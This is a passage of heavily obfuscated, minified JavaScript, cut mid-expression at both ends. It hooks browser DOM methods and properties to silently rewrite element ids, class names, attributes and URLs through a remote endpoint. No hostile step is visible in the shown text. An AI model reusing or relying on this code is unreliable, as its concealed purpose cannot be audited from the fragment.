Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Y9['A'][zp(0x254)](Zy)[zp(0xcf3)][zp(0x901)][zp(0x5cf)](this,Zx,...Zn);}}),Hj(Zy,z2(0xcdd),z2(0x614),{'get':function(){const zU=z2;for(var Zx=arguments[zU(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];const ZI=Y9['A'][zU(0x254)](Zy)[zU(0xa3a)][zU(0x254)][zU(0x5cf)](this,...Zk);return zU(0x4dd)===this[zU(0x255)][zU(0xce0)]()?(0x0,HY['sR'])(ZI):ZI;},'set':function(Zx){const zP=z2;for(var Zk=arguments[zP(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];if(zP(0x4dd)===this[zP(0x255)][zP(0xce0)]())return Y9['A'][zP(0x254)](Zy)[zP(0xa3a)][zP(0x901)][zP(0x5cf)](this,(0x0,HY['dv'])({'protectUrlContext':ZP,'stylesheet':Zx,'idFilter':ZA=>(0x0,Y8['Bo'])(Zv,ZA),'urlFilter':ZA=>(0x0,Y8['pI'])(Zv,ZA),'attributeFilter':ZA=>(0x0,Y8['yu'])(Zv,ZA)}),...Zn);if(zP(0xa0e)===this[zP(0x255)][zP(0xce0)]())return Y9['A'][zP(0x254)](Zy)[zP(0xa3a)][zP(0x901)][zP(0x5cf)](this,Zx,...Zn);const ZG=Zx[zP(0x8de)]();if(this instanceof Zy[zP(0x3d3)]&&ZG[zP(0x6de)](zP(0xb73)))return Y9['A'][zP(0x254)](Zy)[zP(0xa3a)][zP(0x901)][zP(0x5cf)](this,Zx,...Zn);if((zP(0x467)===ZP[zP(0x2cf)]||zP(0xdc7)===ZP[zP(0x2cf)])&&(this instanceof Zy[zP(0xaf7)]||this instanceof Zy[zP(0x4df)]||this instanceof Zy[zP(0xcad)]||this instanceof Zy[zP(0xbea)]||this instanceof Zy[zP(0x499)]||this instanceof Zy[zP(0x2bb)]||ZG[zP(0x516)](zP(0x565))))return Y9['A'][zP(0x254)](Zy)[zP(0xa3a)][zP(0x901)][zP(0x5cf)](this,Zx,...Zn);const Zu=HW({'_window':Zy,'protectUrlContext':ZP,'html':Zx,'idFilter':ZA=>(0x0,Y8['Bo'])(Zv,ZA),'urlFilter':ZA=>(0x0,Y8['pI'])(Zv,ZA),'attributeFilter':ZA=>(0x0,Y8['yu'])(Zv,ZA)});return Y9['A'][zP(0x254)](Zy)[zP(0xa3a)][zP(0x901)][zP(0x5cf)](this,Zu,...Zn);}}),Z3(Zy,z2(0xcdd),z2(0x54a),function(Zx,Zk,Zn){const zy=z2;Zk=Zk[zy(0xce0)](),(0x0,Y8['yu'])(Zv,Zk)&&(Zk=zy(0xb34)+(0x0,Yh['md'])(Zk[zy(0xd1f)](0x5)[zy(0xce0)]()));let ZI=String(Zn);const ZG=this[zy(0x255)][zy(0xce0)]();if(['id',zy(0x707)][zy(0x6de)](Zk))ZI=ZI[zy(0x1c3)]('\x20')[zy(0x629)](Zu=>(0x0,Y8['Bo'])(Zv,Zu)?(0x0,Yh['md'])(Zu):Zu)[zy(0xd5e)]('\x20');else{if([zy(0x630),zy(0x5eb)][zy(0x6de)](Zk)){if(!(0x0,Y0['EW'])(ZI)||!Z2((0x0,Y0['sH'])(ZI)[zy(0xd04)])){const Zu=zy(0x332)===ZG?Y0['MN'][zy(0x8fe)]:zy(0xa0e)===ZG?Y0['MN'][zy(0x173)]:Y0['MN'][zy(0x246)];ZI=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZI,'kind':Zu,'baseUrl':Y9['A'][zy(0x254)](Zy)[zy(0x2bf)][zy(0x254)][zy(0x512)](Zy[zy(0xc95)]),'endpoint':Y1['A'][zy(0x3bc)]});}}else{if(zy(0xd23)===Zk)ZI=zy(0xc88)[zy(0xa60)](Hq,zy(0x843))[zy(0xa60)]((0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Y1['A'][zy(0x3bc)]+zy(0xc0),'kind':Y0['MN'][zy(0x173)],'baseUrl':Y9['A'][zy(0x254)](Zy)[zy(0x2bf)][zy(0x254)][zy(0x512)](Zy[zy(0xc95)]),'endpoint':Y1['A'][zy(0x3bc)]}),zy(0x224))[zy(0xa60)]((0x0,Hd['x'])()['id'],zy(0x647))+HW({'_window':Zy,'protectUrlContext':ZP,'html':ZI});else{if(zy(0x97c)===Zk)ZI=Ho({'protectUrlContext':ZP,'srcset':ZI,'endpoint':Y1['A'][zy(0x3bc)],'urlFilter':ZA=>(0x0,Y8['pI'])(Zv,ZA)});else{if(zy(0x646)===Zk||zy(0xd91)===Zk)ZI=zy(0x5b0)+ZI;else{if(zy(0x20c)===ZG&&zy(0x1c8)===Zk&&(0x0,Y8['pI'])(Zv,ZI)){const ZA=Y9['A'][zy(0x254)](Zy)[zy(0x391)][zy(0x5cf)](this,zy(0x85b));ZI=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZI,'kind':zy(0xea2)===ZA?Y0['MN'][zy(0x4cd)]:Y0['MN'][zy(0x8fe)],'baseUrl':Y9['A'][zy(0x254)](Zy)[zy(0x2bf)][zy(0x254)][zy(0x512)](Zy[zy(0xc95)]),'endpoint':Y1['A'][zy(0x3bc)]});}else zy(0x20c)===ZG&&zy(0x85b)===Zk&&(0x0,Y8['Bo'])(Zv,ZI)?[zy(0xea2),zy(0x594),zy(0xb1d),zy(0xb4f)][zy(0x6de)](ZI)||(ZI=(0x0,Yh['md'])(ZI)):zy(0x5bc)!==ZG||zy(0x630)!==Zk&&zy(0x633)!==Zk||!(0x0,Y8['pI'])(Zv,ZI)?(0x0,Y8['v5'])(Zv,Zk,ZI)&&(ZI=(0x0,Yh['md'])(ZI)):ZI=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':ZI,'kind':Y0['MN'][zy(0x246)],'baseUrl':Y9['A'][zy(0x254)](Zy)[zy(0x2bf)][zy(0x254)][zy(0x512)](Zy[zy(0xc95)]),'endpoint':Y1['A'][zy(0x3bc)]});}}}}}return Zx[zy(0x5cf)](this,Zk,ZI);},function(Zx,Zk){const zv=z2,Zn=Zx[zv(0xce0)]();if(['id',zv(0x707)][zv(0x6de)](Zn)&&(0x0,Y8['Bo'])(Zv,Zk))return!0x0;if([zv(0x630),zv(0x5eb),zv(0x97c)][zv(0x6de)](Zn)&&(0x0,Y8['pI'])(Zv,Zk))return!0x0;if(zv(0xd23)===Zn&&this instanceof HTMLIFrameElement&&ZB[zv(0x5cf)](this))return!0x0;if([zv(0x646),zv(0xd91)][zv(0x6de)](Zn)&&(0x0,Y8['sU'])(Zv,this))return!0x0;if((0x0,Y8['yu'])(Zv,Zx))return!0x0;if((0x0,Y8['v5'])(Zv,Zx,Zk))return!0x0;const ZI=this[zv(0x255)][zv(0xce0)]();return!(zv(0x20c)!==ZI||zv(0x1c8)!==Zx||!(0x0,Y8['pI'])(Zv,Zk))||!(zv(0x20c)!==ZI||zv(0x85b)!==Zx||!(0x0,Y8['Bo'])(Zv,Zk))||!(zv(0x5bc)!==ZI||zv(0x630)!==Zx&&zv(0x633)!==Zx||!(0x0,Y8['pI'])(Zv,Zk));}),Hc(Zy,z2(0xcdd),z2(0x5b1),function(Zx){const zc=z2;(0x0,Y8['yu'])(Zv,Zx)&&(Zx=zc(0xb34)+(0x0,Yh['md'])(Zx[zc(0xd1f)](0x5)[zc(0xce0)]()));let Zk=Y9['A'][zc(0x254)](Zy)[zc(0x391)][zc(0x5cf)](this,Zx);if(!Zk)return Zk;if('id'===Zx&&(0x0,Yh['_'])(Zk))Zk=(0x0,Yh['ks'])(Zk);else{if(zc(0x707)===Zx)Zk=Zk[zc(0x1c3)]('\x20')[zc(0x629)](Zn=>(0x0,Yh['_'])(Zn)?(0x0,Yh['ks'])(Zn):Zn)[zc(0xd5e)]('\x20');else{if(zc(0x630)===Zx&&(0x0,Y0['EW'])(Zk)||zc(0x5eb)===Zx&&(0x0,Y0['EW'])(Zk)){const Zn=(0x0,Y0['sH'])(Zk)[zc(0xd04)];Zk=Z2(Zn)?Zk:Zn;}else zc(0x97c)===Zx?Zk=HR(Zk):zc(0x646)!==Zx&&zc(0xd91)!==Zx||zc(0x60d)!=typeof Zk||!Zk[zc(0x516)](zc(0x5b0))?(0x0,Y8['v5'])(Zv,Zx,Zk)&&(Zk=(0x0,Yh['_'])(Zk)?(0x0,Yh['ks'])(Zk):Zk):Zk=Zk[zc(0xd1f)](0x3);}}return Zk;},function(Zx){const ze=z2,Zk=Y9['A'][ze(0x254)](Zy)[ze(0x391)][ze(0x5cf)](this,Zx),Zn=(0x0,Yh['_'])(Zk)?(0x0,Yh['ks'])(Zk):Zk;return['id',ze(0x707),ze(0x630),ze(0xd23),ze(0x97c),ze(0x5eb),ze(0x646),ze(0xd91)][ze(0x6de)](Zx)||(0x0,Y8['yu'])(Zv,Zx)||(0x0,Y8['v5'])(Zv,Zx,Zn);}),Hc(Zy,z2(0xcdd),z2(0x5b4),function(Zx){const zj=z2;return Y9['A'][zj(0x254)](Zy)[zj(0x2fe)][zj(0x5cf)](this,(0x0,Yh['md'])(Zx));},Zx=>(0x0,Y8['Bo'])(Zv,Zx)),Hc(Zy,z2(0xcdd),z2(0x25b),function(Zx){const zB=z2;if((0x0,Y8['yu'])(Zv,Zx)){const Zk=Zx[zB(0xd1f)](0x5)[zB(0xce0)]();Zx=zB(0xb34)+(0x0,Yh['md'])(Zk);}return Y9['A'][zB(0x254)](Zy)[zB(0x503)][zB(0x5cf)](this,Zx);},function(Zx){return(0x0,Y8['yu'])(Zv,Zx);}),Hc(Zy,z2(0xcdd),z2(0x118),function(Zx){const zx=z2;if((0x0,Y8['yu'])(Zv,Zx)){const Zk=Zx[zx(0xd1f)](0x5)[zx(0xce0)]();Zx=zx(0xb34)+(0x0,Yh['md'])(Zk);}return Y9['A'][zx(0x254)](Zy)[zx(0xe05)][zx(0x5cf)](this,Zx);},function(Zx){return(0x0,Y8['yu'])(Zv,Zx);}),HB(Zy,z2(0xcdd),z2(0xcd3),{'get':function(Zx,Zk){const zk=z2;zk(0x60d)==typeof Zk&&(0x0,Y8['yu'])(Zv,Zk)&&(Zk=zk(0xb34)+(0x0,Yh['md'])(Zk[zk(0xd1f)](0x5)[zk(0xce0)]()));const Zn=Zx[Zk];if(!Zn)return Zn;if(zk(0xec3)===Zk)return Zn;var ZI;if(zk(0x1d1)==typeof Zn)return Zk===(null===(ZI=Zy[zk(0x1cf)])||void 0x0===ZI?void 0x0:ZI[zk(0xfb)])?function(){const zn=zk,ZG=Zn[zn(0x5cf)](Zx);return new Zy[(zn(0x904))](ZG,{'get':function(Zu,ZA){const zI=zn,ZT=Zu[ZA];return ZT?zI(0x422)===ZA?function(){const zG=zI,ZD=ZT[zG(0x5cf)](Zu);return ZD?new Proxy(ZD,{'get':function(ZO,h0){const zu=zG,h1=ZO[h0];return h1?zu(0x11e)===h0?new Proxy(h1,{'get':function(h2,h3){const zA=zu,h4=h2[h3];if(!h4)return h4;if(zA(0x11e)===h3){const h5=h2[zA(0x361)];if('id'===h5&&zA(0x60d)==typeof h4&&(0x0,Yh['_'])(h4))return(0x0,Yh['ks'])(h4);if(zA(0x707)===h5&&zA(0x60d)==typeof h4)return h4[zA(0x1c3)]('\x20')[zA(0x629)](h6=>(0x0,Yh['_'])(h6)?(0x0,Yh['ks'])(h6):h6)[zA(0xd5e)]('\x20');if((0x0,Y8['v5'])(Zv,h5,h4))return(0x0,Yh['_'])(h4)?(0x0,Yh['ks'])(h4):h4;}if(zA(0x361)===h3&&h4[zA(0x516)](zA(0xb34))){const h6=h4[zA(0xd1f)](0x5);return(0x0,Yh['_'])(h6)?zA(0xb34)+(0x0,Yh['ks'])(h6):h4;}return h4;}}):zu(0x1d1)==typeof h1?h1[zu(0xb66)](ZO):h1:h1;}}):ZD;}:zI(0x1d1)==typeof Zn?Zn[zI(0xb66)](Zu):Zn:ZT;}});}:Zn[zk(0xb66)](Zx);if(zk(0x60d)==typeof Zk){const ZG=parseInt(Zk);if(!isNaN(ZG))return(0x0,Yh['_'])(Zn)?(0x0,Yh['ks'])(Zn):Zn;}return new Zy[(zk(0x904))](Zn,{'get':function(Zu,ZA){const zT=zk,ZT=Zu[ZA];if(!ZT)return ZT;if(zT(0x1d1)==typeof ZT)return ZT[zT(0xb66)](Zu);if(zT(0x11e)===ZA){const ZD=Zu[zT(0x361)];if('id'===ZD&&zT(0x60d)==typeof ZT&&(0x0,Yh['_'])(ZT))return(0x0,Yh['ks'])(ZT);if(zT(0x707)===ZD&&zT(0x60d)==typeof ZT)return ZT[zT(0x1c3)]('\x20')[zT(0x629)](ZO=>(0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO)[zT(0xd5e)]('\x20');if((0x0,Y8['v5'])(Zv,ZD,ZT))return(0x0,Yh['_'])(ZT)?(0x0,Yh['ks'])(ZT):ZT;}if(zT(0x361)===ZA&&ZT[zT(0x516)](zT(0xb34))){const ZO=ZT[zT(0xd1f)](0x5);return zT(0xb34)+((0x0,Yh['_'])(ZO)?(0x0,Yh['ks'])(ZO):ZO);}return ZT;}});}},null),Hc(Zy,z2(0xcdd),z2(0x153),function(Zx){const zD=z2;return!!Zx&&(Zx[zD(0xec3)]>0x2710?Y9['A'][zD(0x254)](Zy)[zD(0x4b4)][zD(0x5cf)](this,Zx):Y9['A'][zD(0x254)](Zy)[zD(0x4b4)][zD(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':Zk=>(0x0,Y8['Bo'])(Zv,Zk),'attributeFilter':Zk=>(0x0,Y8['yu'])(Zv,Zk)})));}),HB(Zy,z2(0x302),z2(0xb9),{'get':function(Zx,Zk){const zO=z2;if(zO(0x60d)!=typeof Zk)return Zx[Zk];const Zn=YH(Zk),ZI=Zx[(0x0,Y8['yu'])(Zv,zO(0xb34)+Zn)?(0x0,Yh['md'])(Zn):Zk];return zO(0x1d1)==typeof ZI?ZI[zO(0xb66)](Zx):ZI;},'set':function(Zx,Zk,Zn){const L0=z2;if(L0(0x60d)!=typeof Zk)return Zx[Zk]=Zn,!0x0;const ZI=YH(Zk);return Zx[(0x0,Y8['yu'])(Zv,L0(0xb34)+ZI)?(0x0,Yh['md'])(ZI):Zk]=Zn,!0x0;},'ownKeys':function(Zx){const L1=z2,Zk=Zy[L1(0xcc1)][L1(0xc7d)](Zx)[L1(0x629)](Zn=>L1(0x60d)==typeof Zn&&(0x0,Yh['_'])(Zn)?YY((0x0,Yh['ks'])(Zn)):Zn);return Zk;},'getOwnPropertyDescriptor':function(Zx,Zk){const L2=z2;if(L2(0x60d)==typeof Zk){const Zn=YH(Zk);Zk=(0x0,Y8['yu'])(Zv,L2(0xb34)+Zn)?(0x0,Yh['md'])(Zn):Zk;}return Zy[L2(0xcc1)][L2(0xd82)](Zx,Zk);}},null),Hj(Zy,z2(0x453),z2(0x361),{'get':function(){const L3=z2;for(var Zx=arguments[L3(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][L3(0x254)](Zy)[L3(0x9a8)][L3(0x254)][L3(0x5cf)](this,...Zk);return(0x0,Yh['_'])(ZI)&&(ZI=(0x0,Yh['ks'])(ZI)),ZI;},'set':function(Zx){const L4=z2;for(var Zk=arguments[L4(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Y9['A'][L4(0x254)](Zy)[L4(0x9a8)][L4(0x901)][L4(0x5cf)](this,(0x0,Yh['md'])(Zx),...Zn);}},function(Zx){const L5=z2;return void 0x0===Zx||Zx[L5(0x516)](L5(0x48a));}),Hc(Zy,z2(0xcdd),z2(0x885),function(Zx){const L6=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI)}),Zn=Y9['A'][L6(0x254)](Zy)[L6(0x8a6)][L6(0x5cf)](this,Zk);return Zx!==Zk&&null===Zn?Y9['A'][L6(0x254)](Zy)[L6(0x8a6)][L6(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hc(Zy,z2(0xcdd),z2(0x705),function(Zx){const L7=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI)}),Zn=Y9['A'][L7(0x254)](Zy)[L7(0x542)][L7(0x5cf)](this,Zk);return Zx!==Zk&&0x0===Zn[L7(0xec3)]?Y9['A'][L7(0x254)](Zy)[L7(0x542)][L7(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hc(Zy,z2(0x1d8),z2(0x885),function(Zx){const L8=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI)}),Zn=Y9['A'][L8(0x254)](Zy)[L8(0x143)][L8(0x5cf)](this,Zk);return Zx!==Zk&&null===Zn?Y9['A'][L8(0x254)](Zy)[L8(0x143)][L8(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hc(Zy,z2(0x1d8),z2(0x705),function(Zx){const L9=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI)}),Zn=Y9['A'][L9(0x254)](Zy)[L9(0xa34)][L9(0x5cf)](this,Zk);return Zx!==Zk&&0x0===Zn[L9(0xec3)]?Y9['A'][L9(0x254)](Zy)[L9(0xa34)][L9(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hj(Zy,z2(0xcdd),'id',{'get':function(){const LY=z2;for(var Zx=arguments[LY(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];const ZI=Y9['A'][LY(0x254)](Zy)[LY(0x788)][LY(0x254)][LY(0x5cf)](this,...Zk);return(0x0,Yh['_'])(ZI)?(0x0,Yh['ks'])(ZI):ZI;},'set':function(Zx){const LH=z2;LH(0x60d)!=typeof Zx&&(Zx=Zy[LH(0xe83)](Zx));for(var Zk=arguments[LH(0xec3)],Zn=new Array(Zk>0x1?Zk-0x1:0x0),ZI=0x1;ZI<Zk;ZI++)Zn[ZI-0x1]=arguments[ZI];return Y9['A'][LH(0x254)](Zy)[LH(0x788)][LH(0x901)][LH(0x5cf)](this,(0x0,Y8['Bo'])(Zv,Zx)?(0x0,Yh['md'])(Zx):Zx,...Zn);}}),Hc(Zy,z2(0xcdd),z2(0xd47),function(Zx,Zk){const LZ=z2;return Y9['A'][LZ(0x254)](Zy)[LZ(0x4dc)][LZ(0x5cf)](this,Zx,HW({'_window':Zy,'protectUrlContext':ZP,'html':Zk,'idFilter':Zn=>(0x0,Y8['Bo'])(Zv,Zn),'urlFilter':Zn=>(0x0,Y8['pI'])(Zv,Zn),'attributeFilter':Zn=>(0x0,Y8['yu'])(Zv,Zn)}));},function(Zx,Zk){const Lh=z2;return!(this instanceof Zy[Lh(0xa9e)]);}),Hc(Zy,z2(0xcdd),z2(0xc5a),function(Zx){const La=z2;return Y9['A'][La(0x254)](Zy)[La(0x402)][La(0x5cf)](this,(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':Zk=>(0x0,Y8['Bo'])(Zv,Zk),'attributeFilter':Zk=>(0x0,Y8['yu'])(Zv,Zk)}));}),HB(Zy,z2(0xcdd),z2(0x998),{'get':function(Zx,Zk){const Ls=z2,Zn=Zx[Zk];if(!Zn)return Zn;if(Ls(0xb87)===Zk)return function(){const LM=Ls,ZI=[];for(var ZG=arguments[LM(0xec3)],Zu=new Array(ZG),ZA=0x0;ZA<ZG;ZA++)Zu[ZA]=arguments[ZA];return Zu[LM(0xe60)](ZT=>{const Lf=LM;(0x0,Y8['Bo'])(Zv,ZT)&&(ZT=(0x0,Yh['md'])(ZT)),ZI[Lf(0x79d)](ZT);}),Zn[LM(0x512)](Zx,[...ZI]);};if(Ls(0xebc)===Zk)return function(ZI){const Ll=Ls;return(0x0,Y8['Bo'])(Zv,ZI)&&(ZI=(0x0,Yh['md'])(ZI)),Zn[Ll(0x512)](Zx,[ZI]);};if(Ls(0x150)===Zk)return function(){const LV=Ls;for(var ZI=arguments[LV(0xec3)],ZG=new Array(ZI),Zu=0x0;Zu<ZI;Zu++)ZG[Zu]=arguments[Zu];const ZA=ZG[LV(0x629)](ZT=>(0x0,Y8['Bo'])(Zv,ZT)?(0x0,Yh['md'])(ZT):ZT);return Zn[LV(0x512)](Zx,[...ZA]);};if(Ls(0xbf5)===Zk)return function(ZI,ZG){const Lq=Ls;return(0x0,Y8['Bo'])(Zv,ZI)&&(ZI=(0x0,Yh['md'])(ZI)),Zn[Lq(0x512)](Zx,[ZI,ZG]);};if(Ls(0xaa3)===Zk)return function(ZI,ZG){const Ld=Ls;return(0x0,Y8['Bo'])(Zv,ZI)&&(ZI=(0x0,Yh['md'])(ZI)),(0x0,Y8['Bo'])(Zv,ZG)&&(ZG=(0x0,Yh['md'])(ZG)),Zn[Ld(0x512)](Zx,[ZI,ZG]);};if(Ls(0x11e)===Zk)return Zn[Ls(0x1c3)]('\x20')[Ls(0x629)](ZI=>(0x0,Yh['_'])(ZI)?(0x0,Yh['ks'])(ZI):ZI)[Ls(0xd5e)]('\x20');if(Zk===Zy[Ls(0x1cf)][Ls(0xfb)])return function(){const LE=Ls,ZI=Zn[LE(0x5cf)](Zx);return new Zy[(LE(0x904))](ZI,{'get':function(ZG,Zu){const Lw=LE,ZA=ZG[Zu];return ZA?Lw(0x422)===Zu?function(){const Lr=Lw,ZT=ZA[Lr(0x5cf)](ZG);return ZT?new Zy[(Lr(0x904))](ZT,{'get':function(ZD,ZO){const LX=Lr,h0=ZD[ZO];return h0?LX(0x11e)===ZO?(0x0,Yh['_'])(h0)?(0x0,Yh['ks'])(h0):h0:LX(0x1d1)==typeof h0?h0[LX(0xb66)](ZD):h0:h0;}}):ZT;}:Lw(0x1d1)==typeof ZA?ZA[Lw(0xb66)](ZG):ZA:ZA;}});};if(Ls(0x60d)==typeof Zk){const ZI=parseInt(Zk);if(!isNaN(ZI))return(0x0,Yh['_'])(Zn)?(0x0,Yh['ks'])(Zn):Zn;}return Ls(0x1d1)==typeof Zn?Zn[Ls(0xb66)](Zx):Zn;},'set':function(Zx,Zk,Zn){const Lo=z2;return Lo(0x11e)===Zk&&(Zn=Zn[Lo(0x1c3)]('\x20')[Lo(0x629)](ZI=>(0x0,Y8['Bo'])(Zv,ZI)?(0x0,Yh['md'])(ZI):ZI)[Lo(0xd5e)]('\x20')),Zx[Zk]=Zn,!0x0;}},function(Zx){const LR=z2;return Zx&&LR(0x60d)!=typeof Zx&&(Zx=Zx[LR(0x8de)]()),Zx=Zx[LR(0x1c3)]('\x20')[LR(0x629)](Zk=>(0x0,Y8['Bo'])(Zv,Zk)?(0x0,Yh['md'])(Zk):Zk)[LR(0xd5e)]('\x20'),Y9['A'][LR(0x254)](Zy)[LR(0x112)][LR(0x5cf)](this,LR(0x707),Zx),Zx;},()=>!0x0),Hj(Zy,z2(0xcdd),z2(0x8bf),{'get':function(){const LW=z2;for(var Zx=arguments[LW(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];return Y9['A'][LW(0x254)](Zy)[LW(0xa74)][LW(0x254)][LW(0x5cf)](this,...Zk)[LW(0x1c3)]('\x20')[LW(0x629)](ZI=>(0x0,Yh['_'])(ZI)?(0x0,Yh['ks'])(ZI):ZI)[LW(0xd5e)]('\x20');},'set':function(Zx){const LF=z2,Zk=Zx[LF(0x1c3)]('\x20')[LF(0x629)](Zu=>(0x0,Y8['Bo'])(Zv,Zu)?(0x0,Yh['md'])(Zu):Zu)[LF(0xd5e)]('\x20');for(var Zn=arguments[LF(0xec3)],ZI=new Array(Zn>0x1?Zn-0x1:0x0),ZG=0x1;ZG<Zn;ZG++)ZI[ZG-0x1]=arguments[ZG];return Y9['A'][LF(0x254)](Zy)[LF(0xa74)][LF(0x901)][LF(0x5cf)](this,Zk,...ZI);}}),Hc(Zy,z2(0x2e0),z2(0x42b),function(Zx){const LN=z2;return Y9['A'][LN(0x254)](Zy)[LN(0x5b3)][LN(0x5cf)](this,(0x0,Yh['md'])(Zx));},Zx=>(0x0,Y8['Bo'])(Zv,Zx)),Hc(Zy,z2(0xc95),z2(0x42b),function(Zx){const Lg=z2;return Lg(0x60d)!=typeof Zx&&(Zx=Zy[Lg(0xe83)](Zx)),Y9['A'][Lg(0x254)](Zy)[Lg(0x715)][Lg(0x5cf)](this,(0x0,Yh['md'])(Zx));},Zx=>(0x0,Y8['Bo'])(Zv,Zx)),Hc(Zy,z2(0x2e0),z2(0x5b4),function(Zx){const Li=z2;return Y9['A'][Li(0x254)](Zy)[Li(0xe75)][Li(0x5cf)](this,(0x0,Yh['md'])(Zx));},Zx=>(0x0,Y8['Bo'])(Zv,Zx)),Hc(Zy,z2(0x2e0),z2(0x885),function(Zx){const LJ=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI),'tagNameFilter':ZI=>(0x0,Y8['ts'])(Zv,ZI)}),Zn=Y9['A'][LJ(0x254)](Zy)[LJ(0x711)][LJ(0x5cf)](this,Zk);return Zx!==Zk&&null===Zn?Y9['A'][LJ(0x254)](Zy)[LJ(0x711)][LJ(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hc(Zy,z2(0x2e0),z2(0x705),function(Zx){const Lz=z2;Zx=(0x0,Hb['w4'])(Zx);const Zk=(0x0,HY['Qw'])({'protectUrlContext':ZP,'selector':Zx,'idFilter':ZI=>(0x0,Y8['Bo'])(Zv,ZI),'attributeFilter':ZI=>(0x0,Y8['yu'])(Zv,ZI),'tagNameFilter':ZI=>(0x0,Y8['ts'])(Zv,ZI)}),Zn=Y9['A'][Lz(0x254)](Zy)[Lz(0xc73)][Lz(0x5cf)](this,Zk);return Zx!==Zk&&0x0===Zn[Lz(0xec3)]?Y9['A'][Lz(0x254)](Zy)[Lz(0xc73)][Lz(0x5cf)](this,Zx):Zn;},Zx=>Zx),Hc(Zy,z2(0x2e0),z2(0xdd0),function(Zx){const LL=z2;return(0x0,Y8['ts'])(Zv,Zx)&&(Zx=LL(0x7f4)+(0x0,Yh['md'])(Zx)),Y9['A'][LL(0x254)](Zy)[LL(0xb92)][LL(0x5cf)](this,Zx);}),Hc(Zy,z2(0x2e0),z2(0xa39),function(Zx){const LS=z2;return(0x0,Y8['ts'])(Zv,Zx)&&(Zx=LS(0x7f4)+(0x0,Yh['md'])(Zx)),Y9['A'][LS(0x254)](Zy)[LS(0xe0c)][LS(0x5cf)](this,Zx);}),Hj(Zy,z2(0xc7e),z2(0x1c8),{'get':function(){const Lb=z2;for(var Zx=arguments[Lb(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][Lb(0x254)](Zy)[Lb(0x487)][Lb(0x254)][Lb(0x512)](this,Zk);if((0x0,Y0['EW'])(ZI)){const ZG=(0x0,Y0['sH'])(ZI)[Lb(0xd04)];ZI=Z2(ZG)?ZI:ZG;}return ZI;},'set':function(Zx){const LK=z2,Zk=Y9['A'][LK(0x254)](Zy)[LK(0x391)][LK(0x5cf)](this,LK(0x85b));(0x0,Y8['pI'])(Zv,Zx)&&(Zx=(0x0,Y0['Wq'])({'protectUrlContext':ZP,'url':Zx,'kind':LK(0xea2)===Zk?Y0['MN'][LK(0x4cd)]:Y0['MN'][LK(0x8fe)],'baseUrl':Y9['A'][LK(0x254)](Zy)[LK(0x2bf)][LK(0x254)][LK(0x512)](Zy[LK(0xc95)]),'endpoint':Y1['A'][LK(0x3bc)]}));for(var Zn=arguments[LK(0xec3)],ZI=new Array(Zn>0x1?Zn-0x1:0x0),ZG=0x1;ZG<Zn;ZG++)ZI[ZG-0x1]=arguments[ZG];return Y9['A'][LK(0x254)](Zy)[LK(0x487)][LK(0x901)][LK(0x5cf)](this,Zx,...ZI);}}),Hj(Zy,z2(0xc7e),z2(0x85b),{'get':function(){const Lm=z2;for(var Zx=arguments[Lm(0xec3)],Zk=new Array(Zx),Zn=0x0;Zn<Zx;Zn++)Zk[Zn]=arguments[Zn];let ZI=Y9['A'][Lm(0x254)](Zy)[Lm(0xdcd)][Lm(0x254)][Lm(0x512)](this,Zk);return(0x0,Yh['_'])(ZI)&&(ZI=(0x0,Yh['ks'])(ZI)),ZI;},'set':function(Zx){const LC=z2;[LC(0xea2),LC(0x594),LC(0xb1d),LC(0xb4f)][LC(0x6de)](Zx)||Zx&&(0x0,Y8['Bo'])(Zv,Zx)&&(Zx=(0x0,Yh['md'])(Zx));for(var Zk=arguments[LC(0xec3)],Zn=new 